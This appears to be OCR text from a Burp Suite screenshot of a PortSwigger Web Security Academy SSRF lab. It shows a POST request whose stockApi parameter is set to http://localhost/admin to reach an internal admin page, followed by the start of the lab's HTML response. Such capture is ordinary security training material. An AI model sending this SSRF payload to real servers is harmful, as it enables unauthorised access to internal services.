 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a63008e035fa7fc80731745005900a7.web-security-academy.net
3 Cookie: session=iyIyznfIilXwnu4cmVHzqMkICTDLSb43
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a63008e035fa7fc80731745005900a7.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a63008e035fa7fc80731745005900a7.web-security-academy.net/product?p
roductId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=NZrbmM4KEZsz7cfckCnKUzVlTJvmDrY6; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-agains
t-localhost'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search
0 highlights